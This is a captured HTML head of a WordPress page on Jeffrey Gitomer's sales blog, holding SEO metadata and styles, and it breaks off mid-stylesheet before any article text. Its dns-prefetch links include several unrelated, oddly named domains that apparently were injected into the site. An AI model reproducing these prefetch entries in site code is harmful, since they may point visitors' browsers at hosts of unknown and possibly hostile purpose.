

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gitomer.com/are-things-getting-slightly-better/
body_size: 22532
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.gitomer.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Are things getting (slightly) better?</title>
	<meta name="description" content="Are your sales (finally) on the increase? It seems as though there’s a slight sales surge going on, but no one’s talking about it much – probably because no one wants to jinx it." />
	<link rel="canonical" href="https://www.gitomer.com/are-things-getting-slightly-better/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Are things getting (slightly) better?" />
	<meta property="og:description" content="Are your sales (finally) on the increase? It seems as though there’s a slight sales surge going on, but no one’s talking about it much – probably because no one wants to jinx it." />
	<meta property="og:url" content="https://www.gitomer.com/are-things-getting-slightly-better/" />
	<meta property="og:site_name" content="Jeffrey Gitomer" />
	<meta property="article:published_time" content="2011-10-03T00:00:00+00:00" />
	<meta property="article:modified_time" content="2021-06-15T15:56:14+00:00" />
	<meta property="og:image" content="https://www.gitomer.com/wp-content/uploads/2011/10/surfer.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="168" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jeffrey Gitomer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jeffrey Gitomer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gitomer.com/are-things-getting-slightly-better/","url":"https://www.gitomer.com/are-things-getting-slightly-better/","name":"Are things getting (slightly) better?","isPartOf":{"@id":"https://www.gitomer.com/#website"},"primaryImageOfPage":{"@id":"https://www.gitomer.com/are-things-getting-slightly-better/#primaryimage"},"image":{"@id":"https://www.gitomer.com/are-things-getting-slightly-better/#primaryimage"},"thumbnailUrl":"https://www.gitomer.com/wp-content/uploads/2011/10/surfer.jpg","datePublished":"2011-10-03T00:00:00+00:00","dateModified":"2021-06-15T15:56:14+00:00","author":{"@id":"https://www.gitomer.com/#/schema/person/2dedcf8fef5a9f3ff5cc2fa258a7c4b9"},"description":"Are your sales (finally) on the increase? It seems as though there’s a slight sales surge going on, but no one’s talking about it much – probably because no one wants to jinx it.","breadcrumb":{"@id":"https://www.gitomer.com/are-things-getting-slightly-better/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.gitomer.com/are-things-getting-slightly-better/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.gitomer.com/are-things-getting-slightly-better/#primaryimage","url":"https://www.gitomer.com/wp-content/uploads/2011/10/surfer.jpg","contentUrl":"https://www.gitomer.com/wp-content/uploads/2011/10/surfer.jpg","width":300,"height":168},{"@type":"BreadcrumbList","@id":"https://www.gitomer.com/are-things-getting-slightly-better/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gitomer.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.gitomer.com/blog/"},{"@type":"ListItem","position":3,"name":"Are things getting (slightly) better?"}]},{"@type":"WebSite","@id":"https://www.gitomer.com/#website","url":"https://www.gitomer.com/","name":"Jeffrey Gitomer","description":"Increase Your Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gitomer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.gitomer.com/#/schema/person/2dedcf8fef5a9f3ff5cc2fa258a7c4b9","name":"Jeffrey Gitomer","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.gitomer.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/862e280d76f06185b89b67df704bcb13?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/862e280d76f06185b89b67df704bcb13?s=96&d=mm&r=g","caption":"Jeffrey Gitomer"},"url":"https://www.gitomer.com/author/jeffrey-gitomer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//rapiddevapi.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//jqueryapishelpers.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Jeffrey Gitomer &raquo; Feed" href="https://www.gitomer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeffrey Gitomer &raquo; Comments Feed" href="https://www.gitomer.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gitomer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='timeline-css-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline/css/frontend/timeline.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline/css/frontend/jquery.mCustomScrollbar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline/css/frontend/prettyPhoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='my_timeline_font_awesome-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline//css/frontend/awesome/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='my_timeline_lineicons_css-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline//css/frontend/themify-icons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gitomer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gitomer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='csl-teammember-style-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/team-members/assets/css/teammember.css?1764745112&#038;ver=20171222A' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-icons-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/lib/csppicons/style.css?ver=20171222A' type='text/css' media='all' />
<link rel='stylesheet' id='owl-main-css-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/carousel/bower_components/owl.carousel/dist/assets/owl.carousel.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/carousel/bower_components/owl.carousel/dist/assets/owl.theme.default.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-carousel-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/carousel/assets/css/cornerstone-carousel.css?ver=20170515' type='text/css' media='all' />
<link rel='stylesheet' id='csl-button-advance-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/button-advanced//assets/styles/csl-button-advance.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-lity-csmodal-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/modal/assets/css/csmodal.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cs_imageoverlay-styles-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/image-overlay//assets/styles/cs-imageoverlay.css?ver=20170515' type='text/css' media='all' />
<link rel='stylesheet' id='cs-diagonalsep-styles-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/diagonal-separator/assets/styles/cs-diagonalsep.css?ver=0.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-googlemapsstyled-styles-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/google-maps-styled/assets/styles/cs-googlemapsstyled.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cs-instagramcarousel-styles-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/instagram-carousel/assets/styles/cs-instagramcarousel.css?ver=20170901B' type='text/css' media='all' />
<link rel='stylesheet' id='csl-color-accordion-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/color-accordion//assets/css/custom.css?ver=20170521' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-login-form-css-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/login-form/assets/css/csloginform.css?ver=1764745112' type='text/css' media='all' />
<link rel='stylesheet' id='cornerstone-powerpack-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/public/css/cornerstone-powerpack-public.css?ver=0.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='cornerstone-powerpack-responsive-slider-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/responsive-slider/assets/styles/cs-responsiveslider.css?ver=0.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='mi-owl-css-css' href='https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mi-logo-slider-css' href='https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/css/mi-plugin-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://www.gitomer.com/wp-content/themes/x/framework/dist/css/site/stacks/integrity-light.css?ver=10.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://www.gitomer.com/wp-content/themes/gitomer/style.css?ver=10.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.gitomer.com/wp-content/uploads/js_composer/custom.css?ver=6.10.0' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:#ab0000;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:#d80f0f;}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#ab0000;}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:#ab0000;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 #ab0000;}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Lato",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Lato",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#404040;}.widget_text ol li a,.widget_text ul li a{color:#ab0000;}.widget_text ol li a:hover,.widget_text ul li a:hover{color:#d80f0f;}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:hsl(0,0%,0%);}.widget_calendar #wp-calendar th{border-color:hsl(0,0%,0%);}.h-feature-headline span i{background-color:hsl(0,0%,0%);}@media (max-width:978.98px){}html{font-size:19px;}@media (min-width:480px){html{font-size:19px;}}@media (min-width:767px){html{font-size:19px;}}@media (min-width:979px){html{font-size:19px;}}@media (min-width:1200px){html{font-size:19px;}}body{font-style:normal;font-weight:300;color:#404040;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,0%);}.cfc-h-tx{color:hsl(0,0%,0%) !important;}.cfc-h-bd{border-color:hsl(0,0%,0%) !important;}.cfc-h-bg{background-color:hsl(0,0%,0%) !important;}.cfc-b-tx{color:#404040 !important;}.cfc-b-bd{border-color:#404040 !important;}.cfc-b-bg{background-color:#404040 !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);border-radius:0.25em;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px 